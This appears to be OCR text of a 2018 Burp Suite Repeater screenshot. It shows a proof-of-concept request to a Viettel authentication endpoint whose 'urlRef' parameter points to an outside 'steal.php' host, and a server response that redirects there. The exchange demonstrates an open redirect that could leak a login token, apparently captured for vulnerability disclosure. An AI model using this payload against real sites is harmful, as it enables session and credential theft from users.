 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Follow redirection Target: https://viettel.vn ?
Request
Raw Params Headers Hex
GET
/index.php/myvt/authen?data=PriqHYL1gEBzv1EGGPNOrG
8VXisu4TG8PShngMuSb3g4fz_B-i6oMlnikrMPELM_LNe28Uwc
_tL_YYKNxk4TgB4ZlNZy7NMye8AXUpynye2_OmbNagHCPlFkK
UOXsVQnBtcm7FXJQx4ymICeQ3DODK1QkdW5LIvU6ggeb5OqKL
06Gj1j3VX-tXm5j_f4pYrmesNlZaMm3b2r0cMN_T3sDlDQ7vl
BKgkah1K2PwJm8r_aEgjrB4JdPKaDOwoHiegcchyngfpYuH1-
B6JXy49nIgra455Jj6WeZioT8Nz-0UhOFqfcaI4wZ3zjIu9bo
GRdkHqdFrLHJRzjG2DG2CzxOA&urlRef=//l4w.pw/steal.p
hp HTTP/1.1
Host: viettel.vn
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_12_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: My web server
Date: Mon, 25 Jun 2018 11:01:26 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
vtp_session=8hfe3ejpvor5et18lqh2d8vtl4; path=/;
HttpOnly
Location: //l4w.pw/steal.php
X-Server: 205
Content-Length: 89
<html><head><meta http-equiv="refresh"
content="0;url=//l4w.pw/steal.php"/></head></html>